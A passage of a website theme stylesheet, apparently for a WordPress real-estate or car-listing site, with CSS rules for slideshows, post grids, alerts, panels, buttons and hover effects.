screen and (max-height: 32em) {
    .info--size {
        display: block;
    }
    .slideshow {
        display: block;
        overflow: visible;
        margin-top: 2em;
        padding: 0;
    }
    .slideshow,
    .slide,
    .slide .view {
        width: 100%;
        height: auto;
    }
    .views {
        display: block;
    }
    .view,
    .item,
    .item__img,
    .scene {
        -webkit-transform: none !important;
        transform: none !important;
    }
    .slide--current {
        position: relative;
    }
    .view__img {
        display: none;
    }
    .scene {
        width: 100%;
        height: auto;
    }
    .nav {
        position: relative;
        top: auto;
        top: 100%;
        right: auto;
        display: block;
        width: 100%;
        margin: 2em 0 0 0;
        text-align: center;
    }
    .nav__item {
        display: inline-block;
    }
    .titles {
        position: relative;
        right: auto;
        -webkit-flex: none;
        flex: none;
        margin: 0;
    }
    .title {
        top: 0;
        bottom: auto;
        width: 100%;
        padding: 1em;
    }
    .item {
        position: relative;
        top: 0;
        left: 0;
        margin: 10px;
        padding: 1em;
        pointer-events: auto;
        background: transparent;
    }
    .item::before {
        display: none;
    }
    .item__img {
        float: left;
        max-width: 100%;
        height: 75px !important;
        box-shadow: none;
    }
    .item__info {
        margin: 1em 0 0 0;
        text-align: right;
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    .slideshow [class^='from-'],
    [class*=' from-'] {
        opacity: 0;
        -webkit-animation: fadeIn 1s forwards !important;
        animation: fadeIn 1s forwards !important;
    }
    .slideshow [class^='to-'],
    [class*=' to-'] {
        -webkit-animation: fadeOut 1s forwards !important;
        animation: fadeOut 1s forwards !important;
    }
    .slideshow [class^='to-'],
    [class*=' to-'] .scene,
    .slideshow [class^='to-'],
    [class*=' to-'] .view--rotate,
    .slideshow [class^='from-'],
    [class*=' from-'] .scene,
    .slideshow [class^='from-'],
    [class*=' from-'] .view--rotate {
        -webkit-animation: none !important;
        animation: none !important;
    }
    @-webkit-keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }
    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }
    @-webkit-keyframes fadeOut {
        from {
            opacity: 1;
        }
        to {
            opacity: 0;
        }
    }
    @keyframes fadeOut {
        from {
            opacity: 1;
        }
        to {
            opacity: 0;
        }
    }
    .codrops-header {
        position: relative;
        padding: 1em;
    }
}

.featured_house_shortcode {
    border-radius: 10px !important;
    display: flex;
    padding: 0px !important;
}


/*30. MT CONTACT DETAILS*/
.contact_details_container_shortcode {
    padding: 50px 0;
}
.contact_social-links li {
    color: white;
    display: inline-table;
    list-style: outside none none;
}
.contact_details_container_shortcode h5 {
    font-weight: bold;
    margin-bottom: 25px;
    text-transform: uppercase;
}
.contact_details_container_shortcode p {
    font-size: 12px;
    font-weight: 300;
    opacity: 0.8;
}
.contact_details_container_shortcode .contact_social-links li i {
    font-size: 25px;
    padding: 0 10px;
}
.contact_details_container_shortcode .contact_details_address {
    border-right: 1px solid rgba(235, 238, 239, 0.6);
}
.contact_details_container_shortcode .contact_details_phone {
    border-right: 1px solid rgba(235, 238, 239, 0.6);
}
.contact_details_container_shortcode .contact_details_email {
    border-right: 1px solid rgba(235, 238, 239, 0.6);
}



/*TYPED.JS CSS*/
.mt_typed_text{
    display: inline;
}
.typed-cursor{
    opacity: 1;
    -webkit-animation: blink 0.7s infinite;
    -moz-animation: blink 0.7s infinite;
    animation: blink 0.7s infinite;
}
@keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-webkit-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
@-moz-keyframes blink{
    0% { opacity:1; }
    50% { opacity:0; }
    100% { opacity:1; }
}
.parent-typed-text {
    font-size: 60px;
    color: #ffffff;
    line-height: 65px;
    text-align: center;
    font-weight: 700;
}



/*VISUAL COMPOSER ADDON CSS*/

.svc_pagination a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    border: 1px solid #e6e6e6 !important;
    border-radius: 3px !important;
    color: #565656 !important;
    display: block !important;
    float: left !important;
    font-size: 19px !important;
    height: 50px !important;
    margin: 0 5px !important;
    padding: 17px 0 !important;
    text-align: center !important;
    text-decoration: none !important;
    width: 55px !important;
    transition: all 260ms ease-in-out;
    -webkit-transition: all 260ms ease-in-out;
}
.svc_pagination a:hover,
.svc_pagination .current {
    background: #00AFEF none repeat scroll 0 0 !important;
    color: #ffffff !important;
}

footer a.svc_read_more {
    color: #ffffff !important;
    float: right !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.svc_post_grid article section p.svc_info {
    color: #565656;
    font-size: 17px !important;
    line-height: 150% !important;
}
.svc_post_grid article footer {
    margin: 0 !important;
    padding: 20px 30px !important;
}
.svc_post_grid article header:before {
    position: absolute;
    content: "";
    left: calc(50% - 25px);
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 25px solid transparent;
    border-right: 25px solid transparent;
    border-bottom: 25px solid white;
}


/*Style #1*/
div.svc_post_grid_s1 article header {
    border-bottom: 0 none !important;
}
div.svc_post_grid_s1 article section p {
    font-size: 22px !important;
}
div.svc_post_grid_s1 article section p a.svc_title {
    color: #000000 !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}
div.svc_post_grid_s1 .svc-col-md-4 section p a.svc_title {
    font-size: 20px;
}
div.svc_post_grid_s1 section div.svc_post_cat * {
    color: rgb(0, 0, 0) !important;
    opacity: 0.6 !important;
}
div.svc_post_grid_s1 article section{
    margin: 0 !important;
    padding: 30px !important;
}


div.svc_post_grid_s1 .svg_post_meta span {
    color: #ffffff;
}
div.svc_post_grid_s1 .svg_post_meta span a {
    color: #ffffff;
}


body div.svc_post_grid_s1 footer .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
div.svc_post_grid_s1 article {
    padding-bottom: 0 !important
}
div.svc_post_grid_s1 article section p.svc_info {
    margin: 0 !important;
}



/*Style #2*/

div.svc_post_grid_s2 article footer ul.svg_post_meta {
    border-bottom: 0 none !important;
}
div.svc_post_grid_s2 .svg_post_meta span {
    color: #ffffff;
}
div.svc_post_grid_s2 .svg_post_meta span a {
    color: #ffffff;
}
div.svc_post_grid_s2 article footer ul li {
    border-radius: unset !important;
}
div.svc_post_grid_s2 article section p a.svc_title {
    color: #000000;
    font-weight: bold;
    letter-spacing: 1.5px;
    padding: 16px 0;
    text-transform: uppercase;
}
div.svc_post_grid_s2 .svc-col-md-4 section p a.svc_title {
    font-size: 20px;
}



div.svc_post_grid_s2 article header {
    border-bottom: 0 none !important;
}
div.svc_post_grid_s2 article section p {
    font-size: 22px !important;
}
div.svc_post_grid_s2 section div.svc_post_cat * {
    color: rgb(0, 0, 0) !important;
    opacity: 0.6 !important;
}
div.svc_post_grid_s2 article section{
    margin: 0 !important;
    padding: 30px !important;
}
div.svc_post_grid_s2 article footer {
    margin: 0 !important;
    padding: 15px !important;
}
div.svc_post_grid_s2 article section p.svc_info {
    font-size: 15px !important;
    font-weight: 300 !important;
    line-height: 150% !important;
}
body div.svc_post_grid_s2 footer .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
div.svc_post_grid_s2 article {
    padding-bottom: 0 !important
}
div.svc_post_grid_s2 article section p.svc_info {
    margin: 0 !important;
}
div.svc_post_grid_s2 article section:first-child {
    padding: 15px 30px !important;
}
div.svc_post_grid_s2 article section:first-child p {
    margin: 0 !important;
}



/*Style #3*/
div.svc_post_grid_s3 article header {
    border-bottom: 0 none !important;
}
div.svc_post_grid_s3 article section p {
    font-size: 22px !important;
}
div.svc_post_grid_s3 article section p a.svc_title {
    color: rgb(0, 0, 0) !important;
    font-weight: 400 !important;
}
div.svc_post_grid_s3 section div.svc_post_cat * {
    color: rgb(0, 0, 0) !important;
    opacity: 0.6 !important;
}
div.svc_post_grid_s3 article section{
    margin: 0 !important;
    padding: 30px !important;
}
div.svc_post_grid_s3 article footer {
    margin: 0 !important;
    padding: 15px !important;
}
div.svc_post_grid_s3 article section p.svc_info {
    font-size: 15px !important;
    font-weight: 300 !important;
    line-height: 150% !important;
}
body div.svc_post_grid_s3 footer .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
div.svc_post_grid_s3 article {
    padding-bottom: 0 !important
}
div.svc_post_grid_s3 article section p.svc_info {
    margin: 0 !important;
}
div.svc_post_grid_s3 article section:first-child {
    padding: 15px 30px !important;
}
div.svc_post_grid_s3 article section:first-child p {
    margin: 0 !important;
}

div.svc_post_grid_s3 .svg_post_meta span {
    color: #ffffff;
}
div.svc_post_grid_s3 .svg_post_meta span a {
    color: #ffffff;
}
div.svc_post_grid_s3 article footer ul li {
    border-radius: unset !important;
}
div.svc_post_grid_s3 article header p a.svc_title {
    color: #000000 !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    text-transform: uppercase;
}
div.svc_post_grid_s3 article footer {
    background: #00afef none repeat scroll 0 0 !important;
}




/*Style #4*/

body div.svc_post_grid_s4 section p a.svc_read_more {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #000;
    color: #000;
    opacity: 0.7;
}
div.svc_post_grid_s4 .svg_post_meta span {
    color: #ffffff;
}
div.svc_post_grid_s4 .svg_post_meta span a {
    color: #ffffff;
}
div.svc_post_grid_s4 article footer ul li {
    border-radius: unset !important;
}
div.svc_post_grid_s4 article section p a.svc_title {
    color: #000000 !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-top: 2px;
    text-transform: uppercase;
}
div.svc_post_grid_s4 article footer {
    background: #00afef none repeat scroll 0 0 !important;
}
div.svc_post_grid_s4 article {
    border-top: medium none !important;
}
div.svc_post_grid_s4 article footer ul.svg_post_meta {
    margin-top: 5px;
}
div.svc_post_grid_s4 section p.svc_read_more_p {
    margin-bottom: 7px !important;
}
body div.svc_post_grid_s4 article header::before {
    border-color: white transparent -moz-use-text-color;
    border-style: solid solid none;
    border-width: 25px 25px medium;
    content: "";
    height: 0;
    left: calc(50% - 25px);
    position: absolute;
    top: 0;
    width: 0;
}



div.svc_post_grid_s4 article header {
    border-bottom: 0 none !important;
}
div.svc_post_grid_s4 article section p {
    font-size: 22px !important;
}
div.svc_post_grid_s4 article section p a.svc_title {
    color: rgb(0, 0, 0) !important;
    /*font-weight: 400 !important;*/
}
div.svc_post_grid_s4 section div.svc_post_cat * {
    color: rgb(0, 0, 0) !important;
    opacity: 0.6 !important;
}
div.svc_post_grid_s4 article section{
    margin: 0 !important;
    padding: 30px !important;
}
div.svc_post_grid_s4 article footer {
    margin: 0 !important;
    padding: 15px !important;
}
div.svc_post_grid_s4 article section p.svc_info {
    font-size: 15px !important;
    font-weight: 300 !important;
    line-height: 150% !important;
}
body div.svc_post_grid_s4 footer .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
div.svc_post_grid_s4 article {
    padding-bottom: 0 !important
}
div.svc_post_grid_s4 article section p.svc_info {
    margin: 0 !important;
}
div.svc_post_grid_s4 article section:first-child {
    padding: 15px 30px !important;
}
div.svc_post_grid_s4 article section:first-child p {
    margin: 0 !important;
}


/*Style #5*/
div.svc_post_grid_s5 .svg_post_meta span {
    color: #ffffff;
}
div.svc_post_grid_s5 .svg_post_meta span a {
    color: #ffffff;
}
div.svc_post_grid_s5 article footer ul li {
    border-radius: unset !important;
}
div.svc_post_grid_s5 article section p a.svc_title {
    color: #000000 !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-top: 2px;
    text-transform: uppercase;
}
div.svc_post_grid_s5 article footer {
    background: #00afef none repeat scroll 0 0 !important;
}
div.svc_post_grid_s5 .svc-col-md-4 section p a.svc_title {
    font-size: 20px;
}
div.svc_post_grid_s5 article {
    border-top: medium none !important;
}
div.svc_post_grid_s5 article footer ul.svg_post_meta {
    margin-top: 5px;
}
div.svc_post_grid_s5 section p.svc_read_more_p {
    margin-bottom: 7px !important;
}
div.svc_post_grid_s5 section div.svc_post_cat * {
    color: rgb(255, 255, 255) !important;
    opacity: 0.8 !important;
}
body div.svc_post_grid_s5 section .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
body div.svc_post_grid_s5 article header::before {
    border-color: white transparent -moz-use-text-color;
    border-style: solid solid none;
    border-width: 25px 25px medium;
    content: "";
    height: 0;
    left: calc(50% - 25px);
    position: absolute;
    top: 0;
    width: 0;
}
body div.svc_post_grid_s5 article {
    background: #fff none repeat scroll 0 0;
    border-bottom: medium none;
}




/*Style #7*/
ul.svc_post_grid_s7 li.svc_event .svg_post_meta span {
    color: #ffffff;
}
ul.svc_post_grid_s7 li.svc_event .svg_post_meta span a {
    color: #ffffff;
}
ul.svc_post_grid_s7 li.svc_event footer ul li {
    border-radius: unset !important;
}
ul.svc_post_grid_s7 li.svc_event section p a.svc_title {
    color: #000000 !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-top: 2px;
    text-transform: uppercase;
}
ul.svc_post_grid_s7 li.svc_event footer {
    background: #00afef none repeat scroll 0 0 !important;
}
ul.svc_post_grid_s7 li.svc_event {
    border-top: medium none !important;
}
ul.svc_post_grid_s7 li.svc_event footer ul.svg_post_meta {
    text-align: left;
}
ul.svc_post_grid_s7 li.svc_event section p.svc_read_more_p {
    margin-bottom: 7px !important;
}
ul.svc_post_grid_s7 li.svc_event section div.svc_post_cat * {
    color: rgb(0, 0, 0) !important;
    opacity: 0.6 !important;
}
ul.svc_post_grid_s7 li.svc_event .svc_social_share > ul li {
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}
ul.svc_post_grid_s7 li.svc_event header::before {
    border-color: white transparent -moz-use-text-color;
    border-style: solid solid none;
    border-width: 25px 25px medium;
    content: "";
    height: 0;
    left: calc(50% - 25px);
    position: absolute;
    top: 0;
    width: 0;
}
body ul.svc_post_grid_s7 li.svc_event section {
    background: #fff none repeat scroll 0 0;
    border-bottom: medium none;
    margin-bottom: 27px;
    margin-top: 30px;
}
body ul.svc_post_grid_s7 li.svc_event footer ul li.time {
    display: initial;
}
body ul.svc_post_grid_s7 li.svc_event {
    padding-bottom: 0;
}





.svc_timeline .svc_event.offset-first {
    padding: 0 !important;
}
ul.svc_post_grid_s7 li.svc_event section p:first-child {
    font-size: 22px !important;
}
ul.svc_post_grid_s7 li.svc_event section p{
    font-size: 15px !important;
    font-weight: 300 !important;
    line-height: 150% !important;
}
ul.svc_post_grid_s7 li.svc_event footer {
    margin: 0 !important;
    padding: 15px !important;
}
ul.svc_post_grid_s7 footer a.svc_read_more {
    font-weight: 300 !important;
}
ul.svc_post_grid_s7 li.svc_event footer ul li{
    height: 25px !important;
    margin-right: 4px !important;
    padding: 5px 0 !important;
    text-align: center !important;
    width: 25px !important;
}


/*Style #8*/

div.svc_post_grid_s8 article section p a.svc_title {
    color: #ffffff !important;
    font-weight: bold;
    letter-spacing: 1.5px;
    margin-top: 8px;
    text-transform: uppercase;
}
div.svc_post_grid_s8 .svc-col-md-4 section p a.svc_title {
    font-size: 20px;
}
body div.svc_post_grid_s8 section div.svc_post_cat {
    color: #fff;
    opacity: 0.9;
}
body div.svc_post_grid_s8 article section .svc_post_cat a, 
body div.svc_post_grid_s8 article section .svg_post_meta li {
    color: #fff;
    opacity: 0.8;
}



/*Style #9*/

body div.svc_post_grid_s9 figure {
    margin: 0;
}
body div.svc_post_grid_s9 article figure figcaption h3 a {
    color: #ffffff !important;
    display: block;
    font-weight: bold;
    letter-spacing: 1.5px;
    padding: 25px 0;
    text-transform: uppercase;
}
body div.svc_post_grid_s9 article figure figcaption .svc_post_cat a, 
body div.svc_post_grid_s9 article figure figcaption .svg_post_meta li {
    color: #fff;
    opacity: 0.8;
}
body div.svc_post_grid_s9 figure figcaption .svc_post_cat {
    color: #fff;
    opacity: 0.9;
}
body div.svc_post_grid_s9 figure figcaption {
    background-color: #00afef;
}
body div.svc_post_grid_s9 figure .svc_inner_abs_div .svc_share i {
    color: #fff;
    opacity: 0.8;
}
body div.svc_post_grid_s9 article figure .svc_inner_abs_div .svc_share {
    border-color: rgba(255, 255, 255, 0.8); 
}
div.svc_post_grid_s9 .svc-col-md-4 figure figcaption h3 a {
    font-size: 20px;
}




/*Style #10*/

body div.svc_post_grid_s10 figure {
    margin: 0;
}
body div.svc_post_grid_s10 article figure figcaption h3 a {
    color: #ffffff !important;
    display: block;
    font-weight: bold;
    letter-spacing: 1.5px;
    padding: 25px 0;
    text-transform: uppercase;
}
div.svc_post_grid_s10 .svc-col-md-4 figure figcaption h3 a {
    font-size: 20px;
}

body div.svc_post_grid_s10 article figure figcaption .svc_post_cat a, 
body div.svc_post_grid_s10 article figure figcaption .svg_post_meta li {
    color: #fff;
    opacity: 0.8;
}
body div.svc_post_grid_s10 figure figcaption .svc_post_cat {
    color: #fff;
    opacity: 0.9;
}
body div.svc_post_grid_s10 figure figcaption {
    background-color: #00afef;
}
body div.svc_post_grid_s10 figure .svc_inner_abs_div .svc_share i {
    color: #fff;
    opacity: 0.8;
}
body div.svc_post_grid_s10 article figure .svc_inner_abs_div .svc_share {
    border-color: rgba(255, 255, 255, 0.8); 
}
body div.svc_post_grid_s10 figcaption a.svc_read_mure_s10 {
    border: 1px solid #fff;
    border-radius: 2px;
    bottom: 10px;
    color: #fff;
    font-size: 12px;
    padding: 5px 10px;
    position: absolute;
}



/*1. MT BOOTSTRAP ALERT*/
.alert {
    padding: 25px !important;
    border: 0 none !important;
    border-radius: 0px !important;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
}
.alert-success {
    background-color: #2ecc71!important;
    border-color: #2ecc71!important;
    color: #FFFFFF !important;
}
.alert-info {
    background-color: #29B6F6 !important;
    border-color: #29B6F6 !important;
    color: #FFFFFF !important;
}
.alert-warning {
    background-color: #FFCA28 !important;
    border-color: #FFCA28 !important;
    color: #FFFFFF !important;
}
.alert-danger {
    background-color: #FF5722 !important;
    border-color: #FF5722 !important;
    color: #FFFFFF !important;
}
.alert-dismissable .close, 
.alert-dismissible .close {
    color: rgb(0, 0, 0);
    opacity: 0.6;
}
.alert-success .alert-link{
    font-weight: lighter;
}


/*BORDERED*/
.alert-success.bordered {
    background: #f2fcf6 none repeat scroll 0 0 !important;
    border: 2px solid rgb(46, 204, 113) !important;
    color: rgb(46, 204, 113) !important;
}
.alert-info.bordered {
    background: #ebf8fe none repeat scroll 0 0 !important;
    border: 2px solid #29B6F6 !important;
    color: #29B6F6 !important;
}
.alert-warning.bordered {
    background: #fef9ea none repeat scroll 0 0 !important;
    border: 2px solid #FFCA28 !important;
    color: #FFCA28 !important;
}
.alert-danger.bordered {
    background: #fff3ef none repeat scroll 0 0 !important;
    border: 2px solid #FF5722 !important;
    color: #FF5722 !important;
}



/*2. MT PROGRESS BARS*/

.progress-bar {
  background-color: #2c3e50 !important;
}
.progress-bar-success {
  background-color: #81da9e !important; 
}
.progress-bar-info {
  background-color: #3498db !important;
}
.progress-bar-warning {
  background-color: #f39c12 !important;
}
.progress-bar-danger {
  background-color: #e74c3c !important;
}
.progress {
    border-radius: 0px !important;
    height: 15px !important;
    margin-bottom: 0 !important;
    -webkit-box-shadow:none !important; 
    box-shadow:none !important; 
    background-color: #e9e9e9 !important
}
.progress-bar-holder {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0 !important;
    padding: 10px;
}
.progress-bar {
    font-size: 16px !important;
    font-weight: 300 !important;
    padding-right: 20px !important;
    text-align: right !important;
    -webkit-box-shadow:none !important; 
    box-shadow:none !important; 
}
.label_text_percentange {
    font-weight: 400;
    margin-bottom: 5px;
    font-size: 17px;
    color: #6773dd;
}
span.label_percentage {
    float: right;
}


/*3. MT JUMBOTRONS*/
.jumbotron h1, .jumbotron .h1{
    font-size: 38px !important;
}
.jumbotron {
    background-color: #ecf0f1 !important;
}
.container .jumbotron, 
.container-fluid .jumbotron {
    border-radius: 0 !important;
    -o-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
}


/*4. MT PANELS*/
.panel-success > .panel-heading {
    background-color: #00E676 !important;
    color: #FFF !important;
    border-color: #00E676 !important;
    padding: 25px;
}
.panel-success {
    border-color: #00E676 !important;
}
.panel-info > .panel-heading {
    color: #FFF !important;
    background-color: #29B6F6 !important;
    border-color: #29B6F6 !important;
    padding: 25px;
}
.panel-info {
    border-color: #29B6F6 !important;
}
.panel-warning > .panel-heading {
    background-color: #FFCA28 !important;
    color: #FFF !important;
    border-color: #FFCA28 !important;
    padding: 25px;
}
.panel-warning {
    border-color: #FFCA28 !important;
}
.panel-danger > .panel-heading {
    background-color: #FF5722 !important;
    border-color: #FF5722 !important;
    color: #FFFFFF !important;
    padding: 25px;
}
.panel-danger {
    border-color: #FF5722 !important;
}
.panel-primary,
.panel-primary > .panel-heading {
    border-color: #2c3e50;
}
.panel-primary > .panel-heading {
    background-color: #2c3e50;
}
.panel-body {
    padding: 25px !important;
    font-size: 17px;
    opacity: 0.85;
    font-weight: 300;
}
.panel-title {
    font-size: 20px !important;
}



/*5. MT THUMBNAILS + CONTENT*/
.thumbnail {
    background: transparent !important;
    padding: 0 !important;
    border: 0 none !important;
}


/*6. MT LIST GROUP*/
.list-group-item {
    border-color: #ecf0f1 !important;
    padding: 15px !important;
}
.list-group-item.active, 
.list-group-item.active:hover, 
.list-group-item.active:focus {
    background-color: #393939 !important;
    border-color: #ecf0f1 !important;
}
a.list-group-item:hover, 
a.list-group-item:focus {
    background-color: #ecf0f1 !important;
}
.list-group-item:first-child,
.list-group-item:last-child{
    border-radius: 0 !important;
    -o-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
}
.mt-icon-listgroup-item .mt-icon-listgroup-holder .mt-icon-listgroup-icon-holder-inner {
    float: left;
}
.mt-icon-listgroup-item .mt-icon-listgroup-holder .mt-icon-listgroup-content-holder-inner {
    overflow: hidden;
}
.mt-icon-listgroup-item .mt-icon-listgroup-holder p.mt-icon-listgroup-title {
    font-weight: 700;
}
.mt-icon-listgroup-item  .mt-icon-listgroup-holder i {
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
}

/*7. MT BOOTSTRAP BUTTONS*/
/* Elements: Buttons */
.button-winona.extra-large {
    color: #ffffff;
    font-size: 20px;
    padding: 20px 50px;
    text-align: center;
    font-family: "Ubuntu";
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 50px;
}
.button-winona.btn.btn-lg {
    color: #ffffff;
    padding: 15px 45px;
    border: none;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    font-family: "Ubuntu";
}
.button-winona.btn.btn-sm {
    color: #ffffff;
    padding: 10px 30px;
    border: none;
    border-radius: 30px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    font-family: "Ubuntu";
}
.button-winona.btn.btn-medium {
    color: #ffffff;
    padding: 10px 40px;
    border: none;
    border-radius: 10px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
}
.button.solid-button, 
button.vc_btn{
    color: #fff;
}
.button {
    color: #FFF;
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
    padding: 10px 20px;
    margin: 10px;
}
.button.outline-button {
    border: 1px solid #FFFFFF;
}
.button.solid-button {
    background: #00adf1;
}
.button:hover {
    text-decoration: none;
    color: #FFFFFF;
}
.button.outline-button.mt-blue {
    border-color: #00adf1;
    color: #FFFFFF;
}
.outline-button{
    position: relative;
}
.outline-button::after {
    background: #00ADF1;
    height: 100%;
    left: 0;
    top: 0;
    width: 0;
    content: "";
    position: absolute;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    z-index: -1;
}
.outline-button:hover::after {
    width: 100%;
}
.solid-button{
    position: relative;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.solid-button::after {
    height: 100%;
    left: 0;
    top: 0;
    width: 0;
    content: "";
    position: absolute;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    z-index: -1;
}
.solid-button:hover::after {
    width: 100%;
}
.btn-primary {
    background-color: #393939;
    color: #FFF;
}
.btn-success {
    background-color: #27ae60;
}
.btn-info {
    background-color: #3498db;
}
.btn-warning {
    background-color: #e67e22;
}
.btn-danger {
    background-color: #e74c3c;
}
.btn-danger,
.btn-warning,
.btn-info,
.btn-success,
.btn-primary {
    border: 0 none;
}
.btn-default:hover, 
.btn-default:focus, 
.btn-default.focus, 
.btn-default:active, 
.btn-default.active, 
.open > .dropdown-toggle.btn-default,
.btn-default {
    background-color: transparent;
    color: #FFF;
}
.btn-default {
    position: relative;
}
.btn-default:after {
    background: #393939;
    height: 100%;
    left: 0;
    top: 0;
    width: 0;
    content: "";
    position: absolute;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    z-index: -1;
}
.btn-default:hover:after {
    width: 100%;
}
button.vc_btn {
    transition: all 300ms;
    -webkit-transition: all 300ms;
}



/*8. MT HOUSES POSTS*/
.car-posts .post-details.col-md-12 {
    padding: 0 !important;
}
.house_display_posts {
    color: #252525;
    font-weight: 100;
}
.blog-posts-shortcode.blog-posts .list-view .post-details {
    margin-top: 10px;
}
.house_display_posts a {
    color: #252525 !important;
}
.single-property-listing .house_display_posts {
    font-weight: 300;
    margin: 0;
}
h3.post-name.row.car-name {
    margin: 0;
    background: #ffd600;
    padding: 20px;
    line-height: 15px;
    text-align: center;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    transition: all 600ms ease-in-out 0s;
    -webkit-transition: all 600ms ease-in-out 0s;
    position: relative;
    bottom: 1px;
    cursor: pointer;
}
h3.post-name.row.car-name a {
    font-size: 23px !important;
    line-height: 20px !important;
    min-width: 100%;
    display: block;
    transition: all 600ms ease-in-out 0s;
    -webkit-transition: all 600ms ease-in-out 0s;
}

.car-posts a img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}



h3.post-name.row.car-name:hover {
    background: #252525;
}

h3.post-name.row.car-name:hover a {
    color: #ffd600;
}


figure.effect-apollo {
    background: transparent;
}

figure.effect-apollo img {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(1.05,1.05,1);
    transform: scale3d(1.05,1.05,1);
}

figure.effect-apollo figcaption::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.5);
    content: '';
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

figure.effect-apollo p {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 3em;
    padding: 0 1em;
    max-width: 150px;
    border-right: 4px solid #fff;
    text-align: right;
    opacity: 0;
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}

figure.effect-apollo h2 {
    text-align: left;
}

figure.effect-apollo:hover img {
    opacity: 0.6;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

figure.effect-apollo:hover figcaption::before {
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

figure.effect-apollo:hover p {
    opacity: 1;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}




.grid {
    position: relative;
    clear: both;
    margin: 0 auto;
    max-width: 1000px;
    list-style: none;
    text-align: center;
}

/* Common style */
.blog-posts-shortcode .grid figure {
    position: relative;
    overflow: hidden;
    background: transparent;
    text-align: center;
    cursor: pointer;
    border-radius: 10px !important;
}

.grid figure img {
    position: relative;
    display: block;
    min-height: 100%;
    max-width: 100%;
}

.grid figure figcaption {
    padding: 2em;
    color: #fff;
    text-transform: uppercase;
    font-size: 1.25em;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.grid figure figcaption::before,
.grid figure figcaption::after {
    pointer-events: none;
}

.grid figure figcaption,
.grid figure figcaption > a {
    position: absolute;
    top: 0;
    left: 0;
    width: 150%;
    height: 150%;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure figcaption > a {
    z-index: 1000;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
    opacity: 0;
}

.grid figure h2 {
    word-spacing: -0.15em;
    font-weight: 300;
}

.grid figure h2 span {
    font-weight: 800;
}

.grid figure h2,
.grid figure p {
    margin: 0;
}

.grid figure p {
    letter-spacing: 1px;
    font-size: 68.5%;
}



